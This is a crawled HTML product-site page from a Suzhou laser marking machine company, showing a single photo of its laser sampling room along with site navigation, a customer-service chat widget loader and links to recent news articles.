

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szguanggu.com/gu/cf/77.html
body_size: 9275
content:
<!DOCTYPE html  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name='robots' content='max-image-preview:large, index, follow' />
<title>光谷激光打样室 - 激光打标机|激光雕刻|苏州激光打标机厂家 苏州光谷光电科技有限公司官网</title>
<link rel="alternate" type="application/rss+xml" title="激光打标机|激光雕刻|苏州激光打标机厂家 苏州光谷光电科技有限公司官网 &raquo; 光谷激光打样室评论Feed" href="https://www.szguanggu.com/gu/cf/77.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.szguanggu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.szguanggu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.szguanggu.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.szguanggu.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.szguanggu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.szguanggu.com/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.szguanggu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.szguanggu.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.szguanggu.com/gu/cf/77.html" />
<link rel='shortlink' href='https://www.szguanggu.com/?p=77' />
<link rel="alternate" type="application/json+oembed" href="https://www.szguanggu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szguanggu.com%2Fgu%2Fcf%2F77.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.szguanggu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szguanggu.com%2Fgu%2Fcf%2F77.html&#038;format=xml" />
<link rel="icon" href="https://www.szguanggu.com/wp-content/uploads/2022/09/2018081019432657-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.szguanggu.com/wp-content/uploads/2022/09/2018081019432657.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.szguanggu.com/wp-content/uploads/2022/09/2018081019432657.jpg" />
<meta name="msapplication-TileImage" content="https://www.szguanggu.com/wp-content/uploads/2022/09/2018081019432657.jpg" />
    <link type="text/css" rel="stylesheet" href="/yinuo-style/css/common.css" />
    <link href="/yinuo-style/css/style.css" rel="stylesheet" type="text/css" />
    <link href="/yinuo-style/css/temp.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/yinuo-style/css/pshow2.css" type="text/css" />
    <script src="/yinuo-style/js/jquery-1.3.2.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/yinuo-style/js/1.9.1jquery.min.js"></script>
    <script src="/yinuo-style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
    
</head>

<body>
    <!--daohang-->
    <script>
        $(function () {
            var nav = $("#daohang");
            var win = $(window);
            var sc = $(document);
            win.scroll(function () {
                if (sc.scrollTop() >= 160) {
                    nav.addClass("fixednav");
                } else {
                    nav.removeClass("fixednav");
                }
            })
        })
    </script>
    <!--end-->
    <script>
 (function(a, b, c, d) {
      let s = b.createElement("script");
      s.async = true;
      s.src = "https://outyingyuchatweb.yingyuchat.com/static/js/warbler-front.js";
      s.onload = s.onreadystatechange = function () {
          if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") d(c);
      };b.head.appendChild(s);
 })(window, document,"https://work.yingyuchat.com",function(u){
       WARBLER.init({ 
         WARBLER_URL:u,
         WARBLER_KEFU_ID:"as992184727",
         WARBLER_ENT:"6363",
         WARBLER_SIZE:"400px 560px",
         WARBLERLANG:"cn" 
       })
 });
</script>
<div class="header">
    <div class="headerTop">
  <div class="container clearfix">
    <h2>欢迎来到苏州光谷光电科技有限公司官方网站！</h2>
    <ul class="clearfix">
      <li class="first"><a href="/sitemap.xml"  target="_blank">网站地图</a></li>
      <li class="second"><a href="https://www.szguanggu.com/lxwm/#Ly"  target="_blank">在线留言</a></li>
      <li class="last"><a href="javascript:alert('抱歉，您所使用的浏览器无法完成此操作。加入收藏失败，请使用Ctrl+D进行添加。');" >收藏网站</a></li>
    </ul>
  </div>
</div>    <div class="headerCenter">
  <div class="container clearfix">
    <div class="fle">
            <div class="fle-l">
                <div class="logo">
                    <a href="/">
                        <img src="/yinuo-style/img/6ada25ea5de23ea3d45f7cfcac98ced.png" alt="">
                    </a>
                    <div class="logo-txt">
                        <h3>苏州光谷光电科技有限公司</h3>
                        <p>15年专注激光打标机系统方案提供商，源头工厂！</p>
                    </div>
                </div>
            </div>
            <div class="fle-r">
                <ul>
                    <li>
                        <img src="/yinuo-style/img/1.png" alt="" width="30">
                        <p>工厂自营</p>
                    </li>
                    <li>
                        <img src="/yinuo-style/img/2.png" alt="" width="30">
                        <p>免费打样</p>
                    </li>
                    <li>
                        <img src="/yinuo-style/img/3.png" alt="" width="30">
                        <p>售后无忧</p>
                    </li>
                    <li>
                        <img src="/yinuo-style/img/4.png" alt="" width="30">
                        <p>全国联保</p>
                    </li>
                </ul>
                <p>
                    <span>咨询热线：18662518168&nbsp;&nbsp;&nbsp;</span>
                    <span>联系电话：66733122</span>
                </p>
            </div>
        </div>
  </div>
</div>
    <div id="daohang">
  
    <ul class="listdh">
      <li><a href="/">首页</a></li>
      <li class="zilist">
          <a href="https://www.szguanggu.com/cp">激光打标机</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/cp/shijuejiguangdabiaoji">
                    视觉激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/guangxianjiguangdabiaoji-cp">
                    光纤激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/fentishijiguangdabiaoji">
                    分体式激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/ziwaijiguangdabiaoji">
                    紫外激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/feixingshijiguangdabiaoji">
                    飞行式激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/zhuomianshijiguangdabiaoji">
                    桌面式激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/shouchishijiguangdabiaoji">
                    手持式激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/fengbishijiguangdabiaoji">
                    封闭式激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/weixingshouchijiguangdabiaoji">
                    微型手持激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/eryanghuatanjiguangdabiaoji">
                    二氧化碳激光打标机                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp/zhuomianfentishijiguangdabiaoji">
                    桌面分体式激光打标机                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/fangancelue">行业应用</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/fangancelue/zhubaoshoushixingye">
                    数码电子                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/fangancelue/jixiezhizaoxingye">
                    五金工具                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/fangancelue/gongyilipinxingye">
                    食品包装                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/fangancelue/pigefushixingye">
                    皮革服饰                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/fangancelue/3cdianzixingye">
                    珠宝首饰                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/ypzs">解决方案</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/ypzs/feibiaojiejuefangan">
                    非标解决方案                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/ypzs/chanpinshipin">
                    产品视频                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/ypzs/sp">
                    技术视频                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/cg">客户案例</a>
                         </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/cp-new">操作指南</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/cp-new/sh">
                    售后技术支持                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/cp-new/jiaoxueshipin">
                    教学视频                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/gu">走进光谷</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/gu/bg">
                    办公环境                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/gu/zhuanlizhengshu">
                    专利证书                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/gu/gywm">
                    关于我们                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/gu/qywh">
                    企业文化                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/gu/cf">
                    厂房设备                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/gu/zy">
                    荣誉资质                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/new">新闻资讯</a>
                                      <ul class="zilanmu">
                   
                      
            <li>

                <a href="https://www.szguanggu.com/new/js">
                    技术动态                </a>
            </li>

            
            <li>

                <a href="https://www.szguanggu.com/new/hy">
                    行业资讯                </a>
            </li>

                               
                   </ul>      </li>
            <li class="zilist">
          <a href="https://www.szguanggu.com/lxwm">联系我们</a>
                         </li>
      
    </ul>
  </div>
</div>
    <!--content:start-->
    <div class="newsDetialsBanner mub01InpageBannerr"><span style="background:url('https://www.szguanggu.com/wp-content/uploads/2022/12/xc-2.jpg') no-repeat center top;"></span></div>
    <div class="mub01MainContent">
        <div class="mub01address">
            <div class="container">
                <div class="con clearfix">
                    <p class="p1"> <img src="/yinuo-style/img/mub01address_icon01.png" width="13" height="18" /> 当前位置：<a href='https://www.szguanggu.com'>首页</a> > <a href='https://www.szguanggu.com/gu/cf'>厂房设备 </a> > <a href=''>光谷激光打样室</a></p>
                </div>
            </div>
        </div>
        <!-- newsDetialsArticle -->
        <div class="newsDetialsArticle">
            <div class="container">
                <div class="mainCon clearfix">
                    <div class="article">
                        <!-- 返回新闻列表页 -->
                        <a href="https://www.szguanggu.com/gu/cf" class="backNewsList" title="返回列表页"> <img
                                src="/yinuo-style/img/newsdetialsarticle_icon01.png" width="49" height="49"
                                alt="返回列表页" /></a>
                        <div class="conBox">
                            <div class="title">
                                <h1>光谷激光打样室</h1>
                                <div class="share">
                                    <p> <span>文章出处：苏州光谷激光</span> <span>责任编辑：光谷激光</span><span>阅读量：<span
                                                id="cntrHits">4037</span></span> <span>发表时间：2022-09-05</span> </p>
                                    <ul class="clearfix"></ul>
                                </div>
                                <i></i>
                            </div>
                            <div class="con">
                                <p><img decoding="async" loading="lazy" class="aligncenter wp-image-238 size-full" src="https://www.szguanggu.com/wp-content/uploads/2022/10/dayangshi1.jpg" alt="" width="800" height="600" srcset="https://www.szguanggu.com/wp-content/uploads/2022/10/dayangshi1.jpg 800w, https://www.szguanggu.com/wp-content/uploads/2022/10/dayangshi1-300x225.jpg 300w, https://www.szguanggu.com/wp-content/uploads/2022/10/dayangshi1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
                            </div>
                        </div>
                        <div class="context clearfix">
                           
                                          <p class="prevNews bot_left">上一篇：<a title="光谷激光售后团队" href="https://www.szguanggu.com/gu/bg/75.html">光谷激光售后团队</a></p>
  <p class="NextNews bot_right">下一篇：<a title="设备成品仓库一区" href="https://www.szguanggu.com/gu/cf/80.html">设备成品仓库一区</a></p>


                        </div>
                    </div>
                    <div class="hotNews">
                        <div class="sidebar">
                            <div class='top'>
                                <h3>走进光谷</h3>
                            </div>
                            <div class="box1">
                                
                                                                <dd class='cur_17'><a class='cur_17' href='https://www.szguanggu.com/gu/bg'>办公环境</a></dd>
                                                                <dd class='cur_40'><a class='cur_40' href='https://www.szguanggu.com/gu/zhuanlizhengshu'>专利证书</a></dd>
                                                                <dd class='cur_13'><a class='cur_13' href='https://www.szguanggu.com/gu/gywm'>关于我们</a></dd>
                                                                <dd class='cur_14'><a class='cur_14' href='https://www.szguanggu.com/gu/qywh'>企业文化</a></dd>
                                                                <dd class='cur_15'><a class='cur_15' href='https://www.szguanggu.com/gu/cf'>厂房设备</a></dd>
                                                                <dd class='cur_16'><a class='cur_16' href='https://www.szguanggu.com/gu/zy'>荣誉资质</a></dd>
                                 
                            </div>
                            <span style="display: none;" id='yangshiaqq'>cur_15</span>
                            <script type="text/javascript">   
                                $(document).ready(function (){
                                    var ddq= $("#yangshiaqq").text();
                                    $('.' + ddq).addClass("cur");
                               })
                            </script>
                        </div>
                        <div class="clear"> </div>
                        <div class="box box2">
                            <div class="top"> <a href="https://www.szguanggu.com/new" title="最新资讯"
                                    target="_blank">
                                    <h3> 最新<em>资讯</em><i></i></h3>
                                </a><a href="https://www.szguanggu.com/new" title="查看更多" target="_blank"
                                    class="more"> <img src="/yinuo-style/img/newsdetialsarticle_icon09.png" width="21"
                                        height="21" alt="查看更多" /></a> </div>
                            <ul class="clearfix" id="cntrLastArticle">
                                                                <li><a href="https://www.szguanggu.com/new/js/1843.html" title="激光打标机在金属材料上的应用与参数设置教程" target='_blank'>激光打标机在金属材料上的应用与参数设置教程</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1841.html" title="激光打标机如何在不锈钢材料 铝材上打出黑色效果教程" target='_blank'>激光打标机如何在不锈钢材料 铝材上打出黑色效果教程</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1836.html" title="激光打标机相对传统打标的优势和特点" target='_blank'>激光打标机相对传统打标的优势和特点</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1826.html" title="激光打标机机型推荐以及产品应用范围介绍" target='_blank'>激光打标机机型推荐以及产品应用范围介绍</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1824.html" title="一台紫外激光打标机多少钱？紫外打标机的应用范围" target='_blank'>一台紫外激光打标机多少钱？紫外打标机的应用范围</a></li>
                                <li><a href="https://www.szguanggu.com/new/js/1822.html" title="激光打标机：ABS塑料件精准打码机型选择指南" target='_blank'>激光打标机：ABS塑料件精准打码机型选择指南</a></li>
